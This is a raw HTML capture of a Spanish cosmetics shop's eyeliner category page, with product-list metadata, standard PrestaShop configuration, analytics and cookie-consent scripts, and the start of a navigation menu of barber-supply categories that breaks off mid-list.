

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/851-eyeliner
body_size: 52161
content:
<!doctype html>
<html lang="es-ES"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>EYELINER</title>
  
      
    <script id='lgcookieslaw_script_gtm'>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'granted',
            'security_storage': 'granted'
        });
    </script>

  
  <meta name="description" content="EYELINER">
  <meta name="keywords" content="">

  
      <link rel="canonical" href="https://www.klerrcosmetics.es/851-eyeliner">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Klerr cosmetics",
    "url" : "https://www.klerrcosmetics.es/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.klerrcosmetics.es/img/logo-1682343954.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.klerrcosmetics.es/",
      "name": "Klerr cosmetics"
    },
    "name": "EYELINER",
    "url":  "https://www.klerrcosmetics.es/851-eyeliner"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.klerrcosmetics.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "MAQUILLAJE",
            "item": "https://www.klerrcosmetics.es/62-maquillaje"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "EYELINER",
            "item": "https://www.klerrcosmetics.es/851-eyeliner"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "PAESE EYELINER BLACK",
        "url": "https://www.klerrcosmetics.es/maquillaje/18623-paese-eyeliner-black.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "GOLDEN ROSE FLASH LINER COLORED EYELINER 106 CORAL ROSE",
        "url": "https://www.klerrcosmetics.es/maquillaje/30138-golden-rose-flash-liner-colored-eyeliner-106-coral-rose.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "GOLDEN ROSE DREAM EYELINER &amp; LIPLINER-OJOS",
        "url": "https://www.klerrcosmetics.es/maquillaje/30058-golden-rose-dream-eyeliner--lipliner-ojos.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "GOLDEN ROSE DREAM EYELINER &amp; LIPLINER-OJOS",
        "url": "https://www.klerrcosmetics.es/maquillaje/30059-golden-rose-dream-eyeliner--lipliner-ojos.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "GOLDEN ROSE DREAM EYELINER &amp; LIPLINER-OJOS",
        "url": "https://www.klerrcosmetics.es/maquillaje/30060-golden-rose-dream-eyeliner--lipliner-ojos.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "GOLDEN ROSE DREAM EYELINER &amp; LIPLINER-OJOS",
        "url": "https://www.klerrcosmetics.es/maquillaje/30061-golden-rose-dream-eyeliner--lipliner-ojos.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "GOLDEN ROSE DREAM EYELINER &amp; LIPLINER-OJOS",
        "url": "https://www.klerrcosmetics.es/maquillaje/30062-golden-rose-dream-eyeliner--lipliner-ojos.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "GOLDEN ROSE DREAM EYELINER &amp; LIPLINER-OJOS",
        "url": "https://www.klerrcosmetics.es/maquillaje/30063-golden-rose-dream-eyeliner--lipliner-ojos.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "GOLDEN ROSE DREAM EYELINER &amp; LIPLINER-OJOS",
        "url": "https://www.klerrcosmetics.es/maquillaje/30064-golden-rose-dream-eyeliner--lipliner-ojos.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "GOLDEN ROSE DREAM EYELINER &amp; LIPLINER-OJOS",
        "url": "https://www.klerrcosmetics.es/maquillaje/30065-golden-rose-dream-eyeliner--lipliner-ojos.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "GOLDEN ROSE DREAM EYELINER &amp; LIPLINER-OJOS",
        "url": "https://www.klerrcosmetics.es/maquillaje/30066-golden-rose-dream-eyeliner--lipliner-ojos.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "GOLDEN ROSE FLASH LINER COLORED EYELINER 101 BRIGHT MINT",
        "url": "https://www.klerrcosmetics.es/maquillaje/30131-golden-rose-flash-liner-colored-eyeliner-101-bright-mint.html"
      }        ]
  }
</script>

  
  
    
                
                            
        <link rel="next" href="https://www.klerrcosmetics.es/851-eyeliner?page=2">  

  
    <meta property="og:title" content="EYELINER" />
    <meta property="og:description" content="EYELINER" />
    <meta property="og:url" content="https://www.klerrcosmetics.es/851-eyeliner" />
    <meta property="og:site_name" content="Klerr cosmetics" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">


  

    <link rel="stylesheet" href="https://www.klerrcosmetics.es/themes/klerrcosmetics/assets/cache/theme-44315071.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_PORTO_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var af_ajax_path = "https:\/\/www.klerrcosmetics.es\/module\/amazzingfilter\/ajax?ajax=1";
        var af_classes = {"load_font":1,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","js-product-miniature":"js-product-miniature","pagination":"pagination"};
        var af_ids = {"main":"main"};
        var af_product_count_text = "";
        var af_product_list_class = "af-product-list";
        var ajaxsearch = "1";
        var appagebuilderToken = "0be87fd425e614895a8dc4b6a0a58e41";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var current_controller = "category";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var etsSeoFo = {"currentController":"category","isModuleController":false,"listCtlOverridden":["product","category","cms","cms_category","manufacturer","supplier"],"isDebug":false,"conf":{"removeId":false,"removeAttrAlias":false,"removeAttrIdAlias":false},"meta":{"title":"EYELINER","description":"EYELINER","isForce":"","img_alt":"","canonical":"https:\/\/www.klerrcosmetics.es\/851-eyeliner","dataSeo":false,"params":[]}};
        var height_cart_item = "100";
        var isLogged = false;
        var is_17 = 1;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.klerrcosmetics.es\/module\/leoproductsearch\/productsearch";
        var leo_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_static_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_token = "497fe5892815d36ec2542cb6d6fa4e26";
        var lf_is_gen_rtl = false;
        var load_more = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = true;
        var lql_ajax_url = "https:\/\/www.klerrcosmetics.es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.klerrcosmetics.es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var page_link_rewrite_text = "page";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.klerrcosmetics.es\/851-eyeliner","meta":{"title":"EYELINER","description":"EYELINER","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-851":true,"category-EYELINER":true,"category-id-parent-62":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Klerr cosmetics","logo":"https:\/\/www.klerrcosmetics.es\/img\/logo-1682343954.jpg","stores_icon":"https:\/\/www.klerrcosmetics.es\/img\/logo_stores.png","favicon":"https:\/\/www.klerrcosmetics.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.klerrcosmetics.es\/","current_url":"https:\/\/www.klerrcosmetics.es\/851-eyeliner","shop_domain_url":"https:\/\/www.klerrcosmetics.es","img_ps_url":"https:\/\/www.klerrcosmetics.es\/img\/","img_cat_url":"https:\/\/www.klerrcosmetics.es\/img\/c\/","img_lang_url":"https:\/\/www.klerrcosmetics.es\/img\/l\/","img_prod_url":"https:\/\/www.klerrcosmetics.es\/img\/p\/","img_manu_url":"https:\/\/www.klerrcosmetics.es\/img\/m\/","img_sup_url":"https:\/\/www.klerrcosmetics.es\/img\/su\/","img_ship_url":"https:\/\/www.klerrcosmetics.es\/img\/s\/","img_store_url":"https:\/\/www.klerrcosmetics.es\/img\/st\/","img_col_url":"https:\/\/www.klerrcosmetics.es\/img\/co\/","img_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/img\/","css_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/css\/","js_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/js\/","pic_url":"https:\/\/www.klerrcosmetics.es\/upload\/","pages":{"address":"https:\/\/www.klerrcosmetics.es\/direccion","addresses":"https:\/\/www.klerrcosmetics.es\/direcciones","authentication":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion","cart":"https:\/\/www.klerrcosmetics.es\/carrito","category":"https:\/\/www.klerrcosmetics.es\/index.php?controller=category","cms":"https:\/\/www.klerrcosmetics.es\/index.php?controller=cms","contact":"https:\/\/www.klerrcosmetics.es\/contactenos","discount":"https:\/\/www.klerrcosmetics.es\/descuento","guest_tracking":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido-invitado","history":"https:\/\/www.klerrcosmetics.es\/historial-compra","identity":"https:\/\/www.klerrcosmetics.es\/datos-personales","index":"https:\/\/www.klerrcosmetics.es\/","my_account":"https:\/\/www.klerrcosmetics.es\/mi-cuenta","order_confirmation":"https:\/\/www.klerrcosmetics.es\/confirmacion-pedido","order_detail":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido","order":"https:\/\/www.klerrcosmetics.es\/pedido","order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-return","order_slip":"https:\/\/www.klerrcosmetics.es\/facturas-abono","pagenotfound":"https:\/\/www.klerrcosmetics.es\/pagina-no-encontrada","password":"https:\/\/www.klerrcosmetics.es\/recuperar-password","pdf_invoice":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.klerrcosmetics.es\/productos-rebajados","product":"https:\/\/www.klerrcosmetics.es\/index.php?controller=product","search":"https:\/\/www.klerrcosmetics.es\/busqueda","sitemap":"https:\/\/www.klerrcosmetics.es\/mapa-web","stores":"https:\/\/www.klerrcosmetics.es\/tiendas","supplier":"https:\/\/www.klerrcosmetics.es\/proveedor","register":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.klerrcosmetics.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/klerrcosmetics\/assets\/","actions":{"logout":"https:\/\/www.klerrcosmetics.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"cart_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-cart_default.jpg","width":157,"height":157},"medium_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"home_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-home_default.jpg","width":620,"height":620},"large_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"medium":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"large":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.klerrcosmetics.es\/"},{"title":"MAQUILLAJE","url":"https:\/\/www.klerrcosmetics.es\/62-maquillaje"},{"title":"EYELINER","url":"https:\/\/www.klerrcosmetics.es\/851-eyeliner"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769028105,"static_token":"0be87fd425e614895a8dc4b6a0a58e41","token":"497fe5892815d36ec2542cb6d6fa4e26","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.klerrcosmetics.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.klerrcosmetics.es\/module\/ps_emailsubscription\/subscription";
        var show_load_more_btn = true;
        var show_popup = 1;
        var text_no_product = "No hay productos";
        var text_results_count = "resultados";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "300";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
<script type="text/javascript">
    var lgcookieslaw_consent_mode = 1;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.klerrcosmetics.es/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "335ae5250e0e31c48bba0ec30d7f0d59";
    var lgcookieslaw_reload = 1;
    var lgcookieslaw_block_navigation = 1;
    var lgcookieslaw_banner_position = 3;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 620,
		homeheight: 620,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.klerrcosmetics.es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-2ZFGCV0HSJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-2ZFGCV0HSJ',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>

<style type="text/css">@media(max-width:1023px){#amazzing_filter{position:fixed;opacity:0;}}</style>          <meta property="og:url" data-module="ets_seo" content="https://www.klerrcosmetics.es/851-eyeliner" />
      <meta property="og:title" data-module="ets_seo" content="EYELINER" />
      <meta property="og:description" data-module="ets_seo" content="EYELINER" />
      <meta property="og:image" data-module="ets_seo" content="" />
      <meta property="og:type" data-module="ets_seo" content="article" />
                      <meta name="twitter:title" data-module="ets_seo" content="EYELINER">
      <meta name="twitter:description" data-module="ets_seo" content="EYELINER">
      <meta name="twitter:image" data-module="ets_seo" content="">
      <meta name="twitter:card" data-module="ets_seo" content="summary_large_image">
                                                            
  <script type='application/ld+json' class='ets-seo-schema-graph--main'>
    {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.klerrcosmetics.es/#website","url":"https://www.klerrcosmetics.es/","name":"Klerr cosmetics","potentialAction":{"@type":"SearchAction","target":"https://www.klerrcosmetics.es/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.klerrcosmetics.es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.klerrcosmetics.es/","url":"https://www.klerrcosmetics.es/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"EYELINER","@id":"https://www.klerrcosmetics.es/851-eyeliner","url":"https://www.klerrcosmetics.es/851-eyeliner"}}]}]}
</script>
  
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDZKN2CG');</script>
<!-- End Google Tag Manager -->

    






<meta name="google-site-verification" content="K_FnrhDFSnw2jmX9rgc97SqFRdui-eVf8Cl2mHqb5gU" />    
  </head>

  <body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-851 category-eyeliner category-id-parent-62 category-depth-level-3 fullwidth">

    
      <!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDZKN2CG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    

    <main id="page">
      
              
      <header id="header">
		  
			
  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_5048564112632034"        class="row ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #fff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block top_box text-center ApHtml">
	                    <div class="block_content"><h6>ENVÍO GRATUITO A PARTIR DE 100€</h6></div>
    	</div>
    </div>            </div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #FAFAFA no-repeat"
                        >

<div class="container">
    <div        class="row box-toph2 box-h4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.klerrcosmetics.es/">        <img class="img-fluid" src="https://www.klerrcosmetics.es/img/logo-1682343954.jpg" alt="Klerr cosmetics">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive">
	<p class="title_block">Buscar aquí</p>
		<form method="get" action="https://www.klerrcosmetics.es/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Sugerencias" data-search-for="Búsqueda para" data-in-category="en categorías" data-products-for="Productos para" data-label-products="Productos" data-view-all="Ver todos">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No se encontraron productos">
                <input type="hidden" name="leoproductsearch_static_token" value="0be87fd425e614895a8dc4b6a0a58e41"/>
		    			<div class="block_content clearfix leoproductsearch-content">
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//www.klerrcosmetics.es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="block">
          Mi carrito 
        </span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Mi cuenta">
    <i class="icon-user"></i>
    <span class="block">
      Mi cuenta
    </span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Acceda a su cuenta de cliente"
          rel="nofollow"
        >
          <i class="icon-login"></i>
          <span>Iniciar sesión</span>
        </a>
      </li>
      <li>
        <a
          class="register"
          href="https://www.klerrcosmetics.es/iniciar-sesion?create_account=1"
          title="Registro"
          rel="nofollow"
        >
          <i class="icon-user-follow"></i>
          <span>Registro</span>
        </a>
      </li>

      
        <li>
      <a
        class="checkout"
        href="//www.klerrcosmetics.es/carrito?action=show"
        title="Finalizar compra"
        rel="nofollow"
      >
        <i class="icon-share"></i>
        <span>Ver carrito</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #423E3B repeat; background-size: cover"
                        >

<div class="container">
    <div        class="row box-menuh4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-4 col-sp-4 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/56-barberia" target="_self">

                    
                    <span class="menu-title">Barbería</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510300861">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/56-barberia" title="BARBERIA" class="img">
                            BARBERIA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/127-cuchillas" title="CUCHILLAS" class="img">
                                CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/209-papel-cuello" title="PAPEL CUELLO" class="img">
                                PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/267-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1385-kit-grasa" title="KIT GRASA" class="img">
                                KIT GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1426-tonico-locion" title="TONICO-LOCION" class="img">
                                TONICO-LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2293-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2308-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/758-talco" title="TALCO" class="img">
                                TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1387-gel-grasa" title="GEL GRASA" class="img">
